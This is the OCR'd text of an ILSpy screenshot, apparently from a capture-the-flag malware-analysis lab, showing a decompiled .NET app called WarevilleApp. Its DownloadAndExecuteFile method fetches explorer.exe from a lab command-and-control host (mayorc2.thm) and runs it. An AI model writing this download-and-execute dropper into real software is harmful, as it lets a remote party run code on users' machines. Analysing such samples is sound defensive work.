 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.4
Assemblies
System.Private.Xml (8.0.0.0, .NETCoreApp, v8.0)
System.Xaml (8.0.0.0, .NETCoreApp, v8.0)
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0)
PresentationFramework (8.0.0.0, .NETCoreApp, v8.0)
WarevilleApp
WarevilleApp.deps.json
WarevilleApp (1.0.0.0, .NETCoreApp, v6.0)
Metadata
References
Resources
{ } -
{ } FancyApp
Form1
Base Types
Derived Types
components : IContainer
pictureBox1 : PictureBox
progressBar1 : ProgressBar
timer1 : Timer
Form1()
Dispose(bool) : void
DownloadAndExecuteFile() : void
Form1_Load(object, EventArgs) : void
DownloadAndExecuteFile() : void
// WarevilleApp, Version=1.0.0.0, Culture=neutral, PublicKeyToken=n
// FancyApp.Form1
using ...
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPa
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or exe
}
}